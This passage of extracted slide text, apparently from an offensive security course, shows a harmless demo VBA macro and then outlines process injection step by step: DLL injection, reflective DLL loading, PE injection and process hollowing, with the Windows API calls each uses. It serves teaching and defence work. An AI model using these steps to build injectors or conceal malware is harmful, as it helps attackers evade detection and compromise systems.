
Workbook_Open_Close
Sub Workbook_Open_Close()
Workbooks.Open Filename:="D:\Demobook.xlsx"
Workbooks("Demobook.xlsx").Sheets(1).Range("a1:a25") = "Offensive Security"
Workbooks("Demobook.xlsx").Save
Workbooks("Demobook.xlsx").Close
End Sub

Slide 30
Process Injection
Process injection is a technique used to inject malicious code into running processes. Because it evades detection techniques, innocent processes run the malicious injected code, unknowingly infecting the systems.
First, attackers breach the perimeter of an organization. This includes techniques such as phishing, password guessing and exploiting out-of-date or vulnerable software.
The second phase of an attack involves moving around a target's network to escalate privileges and steal or encrypt sensitive data.

Slide 31
Dll Injection (dynamic link libraries)
The malicious process injects the path to the malicious DLL in the legitimate process address space. The Injector process then invokes the DLL via a remote thread execution.
Drawbacks
The malicious DLL needs to be saved on disk space.
The malicious DLL will be visible in the import table.

Slide 32
Steps for performing the attack
Locate the targeted process and create a handle to it.
Allocate the space for injecting the path of the DLL file.
Write the path of the DLL into the allocated space.
Execute the DLL by creating a remote thread.

Slide 33
Reflective DLL injection
Refers to loading a DLL from memory rather than from disk.
Windows does not have a LoadLibrary function that supports this.
To achieve the functionality, adversaries must write their own function, omitting some of the things Windows normally does, such as registering the DLL as a loaded module in the process, potentially bypassing DLL load monitoring.

Slide 34
Steps for performing the attack
Open target process and allocate memory large enough for the DLL.
Copy the DLL into the allocated memory space.
Calculate the memory offset within the DLL to the export used for doing reflective loading.
Call CreateRemoteThread (or an equivalent undocumented API function like RtlCreateUserThread) to start execution in the remote process, using the offset address of the reflective loader function as the entry point.
The reflective loader function finds the Process Environment Block of the target process using the appropriate CPU register and uses that to find the address in memory of kernel32.dll and any other required libraries.
Parse the exports directory of kernel32 to find the memory addresses of required API functions such as LoadLibraryA, GetProcAddress, and VirtualAlloc.
Use these functions to then load the DLL (itself) properly into memory and call its entry point, DllMain.

Slide 35
Portable Executable Loading (Injection)
Portable Executable injection and loading does not require the DLL (or executable) to be stored on disk.
To load and execute the injected PE, malware needs to calculate the new base address of the injected PE to properly change its fixed addresses.
To accomplish this, malware will traverse its relocation table inside the target process to compute the correct addresses.

Slide 36
Steps for performing the attack
Using the PE header of the current image, get its base address and size.
In the processes injecting the PE, allocate memory for the image using VirtualAlloc.
Copy the image into the locally allocated memory using memcpy.
In the target process, allocate memory for the injected image with VirtualAllocEx.
In the process injecting the PE, find the relocation table offset from loaded in local memory.
Fix all the absolute addresses of the image to work with the address returned by VirtualAllocEx, by traversing the relocation table from step 5.
Inject (copy) the image from the local process to the target process’ allocated memory using WriteProcessMemory.
Find the correct address of the exported function to be executed inside the target process:
a) Subtract the function’s address in the injecting process from the base address
B) In the target process, add the result from (b) to the address of the allocated memory
9. Execute the injected by creating a new thread with CreateRemoteThread , passing it the remote address of the function from step 8.

Slide 37
Process Hollowing
A legitimate process is started by malware in a suspended state.
Then, while in a suspended state, the target process memory is unmapped (hollowed) to contain the malicious payload.

Slide 38
Steps for performing the attack
Start a new process in a suspended state by calling CreateProcess with the CreationFlags parameter set to CREATE_SUSPENDED=0x00000004.
Unmap the memory of the target process using ZwUnmapViewOfSection or NtUnmapViewOfSection.
Allocate space in memory for the malicious payload using VirtualAllocEx.
Inject the payload in the allocated memory region with WriteProcessMemory.
Change the execution point of the targeted process to start from the correct point in the injected payload by calling GetThreadContext.
Resume targeted process execution by calling ResumeThread.

